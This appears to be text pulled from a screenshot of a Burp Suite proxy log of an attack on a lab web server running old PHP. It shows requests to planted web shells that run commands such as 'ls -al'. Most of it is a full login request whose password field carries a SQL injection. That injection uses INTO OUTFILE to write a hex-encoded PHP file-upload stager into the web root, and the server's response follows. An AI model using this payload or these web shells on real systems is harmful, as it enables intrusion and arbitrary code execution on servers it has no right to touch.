 Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title Comment TLS IP Cookies Time Listener port
98 http://192.168.5.106 GET /cxk.php 200 336 text php 192.168.5.106 08:45:56 18 ... 8080
97 http://192.168.5.106 GET /tmpbxogx.php?cmd=echo%20command%20execution%20test ✓ 200 280 text php 192.168.5.106 08:30:56 18 ... 8080
96 http://192.168.5.106 POST /checklogin.php ✓ 200 492 text php 192.168.5.106 08:30:56 18 ... 8080
95 http://192.168.5.106 POST /tmpuhumu.php ✓ 200 246 text php 192.168.5.106 08:30:56 18 ... 8080
94 http://192.168.5.106 GET /tmpuhumu.php 200 545 text php 192.168.5.106 08:30:56 18 ... 8080
93 http://192.168.5.106 GET /www/tmpuhumu.php 404 551 HTML php 404 Not Found 192.168.5.106 08:30:56 18 ... 8080
92 http://192.168.5.106 GET /var/www/tmpuhumu.php 404 555 HTML php 404 Not Found 192.168.5.106 08:30:56 18 ... 8080
91 http://192.168.5.106 POST /checklogin.php ✓ 200 492 text php 192.168.5.106 08:30:56 18 ... 8080
90 http://192.168.5.106 POST /checklogin.php ✓ 200 337 text php 192.168.5.106 08:30:56 18 ... 8080
89 http://192.168.5.106 POST /checklogin.php ✓ 200 337 text php 192.168.5.106 08:30:56 18 ... 8080
88 http://192.168.5.106 GET /tmpuejoh.php 200 545 text php 192.168.5.106 08:29:47 18 ... 8080
85 http://192.168.5.106 GET /shell.php?a=ls%20-al ✓ 200 1735 text php 192.168.5.106 08:27:26 18 ... 8080
84 http://192.168.5.106 GET 200 545 text php 192.168.5.106 08:27:16 18 8080
Request
Pretty Raw Hex \n
1 POST /checklogin.php HTTP/1.1
2 Content-Length : 1573
3 Host : 192.168.5.106
4 User-Agent : Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language : en-US,en;q=0.5
7 Accept-Encoding : gzip, deflate, br
8 Content-Type : application/x-www-form-urlencoded
9 Origin : http://192.168.5.106
10 Referer : http://192.168.5.106/index.php?
11 Cookie : PHPSESSID =defaf406079bbd9648ec4f5201cba56f
12 Upgrade-Insecure-Requests : 1
13 Connection : close
14
15 myusername =john &mypassword =
-7572%27%20OR%201681%3D1681%20LIMIT%200%2C1%20INTO%20OUTFILE%20%27%2Fvar%2Fwww%2Ftmpuhumu.php%27%20LINES%20T
ERMINATED%20BY%200x3c3f7068700a69662028697373657428245f524551554553545b2275706c6f6164225d29297b246469723d245
f524551554553545b2275706c6f6164446972225d3b6966202870687076657273696f6e28293c27342e312e3027297b2466696c653d2
4485454505f504f53545f46494c45535b2266696c65225d5b226e616d65225d3b406d6f76655f75706c6f616465645f66696c6528244
85454505f504f53545f46494c45535b2266696c65225d5b22746d705f6e616d65225d2c246469722e222f222e2466696c6529206f722
064696528293b7d656c73657b2466696c653d245f46494c45535b2266696c65225d5b226e616d65225d3b406d6f76655f75706c6f616
465645f66696c6528245f46494c45535b2266696c65225d5b22746d705f6e616d65225d2c246469722e222f222e2466696c6529206f7
22064696528293b7d4063686d6f6428246469722e222f222e2466696c652c30373535293b6563686f202246696c652075706c6f61646
564223b7d656c7365207b6563686f20223c666f726d20616374696f6e3d222e245f5345525645525b225048505f53454c46225d2e222
06d6574686f643d504f535420656e63747970653d6d756c7469706172742f666f726d2d646174613e3c696e70757420747970653d686
96464656e206e616d653d4d41585f46494c455f53495a452076616c75653d313030303030303030303e3c623e73716c6d61702066696
c652075706c6f616465723c2f623e3c62723e3c696e707574206e616d653d66696c6520747970653d66696c653e3c62723e746f20646
9726563746f72793a203c696e70757420747970653d74657874206e616d653d75706c6f61644469722076616c75653d2f7661722f777
7772f3e203c696e70757420747970653d7375626d6974206e616d653d75706c6f61642076616c75653d75706c6f61643e3c2f666f726
d3e223b7d3f3e0a--%20- &Submit =Login
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date : Wed, 18 Oct 2023 20:30:56 GMT
3 Server : Apache/2.2.8 (Ubuntu) PHP/5.2.4-2ubuntu5.6 with Suhosin-Patch
4 X-Powered-By : PHP/5.2.4-2ubuntu5.6
5 Content-Length : 264
6 Connection : close
7 Content-Type : text/html
8
9 <br />
10 <b>
Warning
</b>
: mysql_num_rows(): supplied argument is not a valid MySQL result resource in <b>
/var/www/checklogin.php
</b>
on line <b>
28
</b>
<br />
11 Wrong Username or Password <form method ="link " action ="index.php ">
<input type =submit value ="Try Again ">
</form>
Search 0 highlights
Inspector
0653d66696c653e3c62723e746f20646972
6563746f72793a203c696e7075742074797
0653d74657874206e616d653d75706c6f61
644469722076616c75653d2f7661722f777
7772f3e203c696e70757420747970653d73
75626d6974206e616d653d75706c6f61642
See more
Decoded from: URL encoding
5706c6f616465723c2f623e3c62723e3c69
6e707574206e616d653d66696c652074797
0653d66696c653e3c62723e746f20646972
6563746f72793a203c696e7075742074797
0653d74657874206e616d653d75706c6f61
644469722076616c75653d2f7661722f777
7772f3e203c696e70757420747970653d73
75626d6974206e616d653d75706c6f61642
076616c75653d75706c6f61643e3c2f666f
726d3e223b7d3f3e0a-- -
See less
Request attributes 2
Request body parameters 3
Request cookies 1